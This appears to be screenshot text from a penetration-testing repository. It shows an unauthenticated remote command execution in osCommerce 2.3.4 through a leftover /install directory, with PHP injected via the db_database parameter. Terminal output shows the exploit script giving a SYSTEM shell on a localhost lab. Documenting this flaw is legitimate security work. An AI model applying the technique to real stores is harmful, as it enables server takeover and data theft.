 osCommerce 2.3.4 Remote Command Execution
Web Application: osCommerce
Version Tested: 2.3.4
Vulnerability: Remote Command Execution when /install directory wasn't removed by the admin
Exploit: Exploiting the install.php finish process by injecting php payload into the db_database parameter & read the
system command output from configure.php
Notes: The RCE doesn't need to be authenticated
nobodyatall@0xDEADBEEF: ~/pentest/osCommerce 2.3.4 RCE
File Actions Edit View Help
nobodyatall@0...rce 2.3.4 RCE
nobodyatall@0...: ~/tryhackme
nobodyatall@0xDEADBEEF: ~
nobodyatall@0×DEADBEEF:~/pentest/osCommerce 2.3.4 RCE$ python3 osCommerce2_3_4RCE.py http://localhost:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\instal
10/25/2020 12:14 AM <DIR> .
10/25/2020 12:14 AM <DIR> ..
04/11/2019 10:52 PM 447 application.php
10/25/2020 12:23 AM 1,118 configure.php
04/11/2019 10:52 PM <DIR> functions
10/25/2020 12:14 AM 73,802 shell.exe
3 File(s) 75,367 bytes
3 Dir(s) 19,508,637,696 bytes free
RCE_SHELL$
osCommerce, Open Source E-Commerce Solutions - Mozilla Firefox
osCommerce, Open Sour
localhost:8080/oscommerce-2.3.4/catalog/instal
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
oscommerce
osCommerce Website | Support | Documentation
Welcome to osCommerce Online Merchant v2.3.4!
osCommerce Online Merchant helps you sell products worldwide with your own online store. Its Administration Tool manages products, customers,
orders, newsletters, specials, and more to successfully build the success of your online business.
osCommerce has attracted a large community of store owners and developers who support each other and have provided over 7,000 free add-ons
that can extend the features and potential of your online store.
Server Capabilities
PHP Version 5.6.28
New Installation
The webserver environment has been verified to proceed with a successful installation and configuration
of your online store.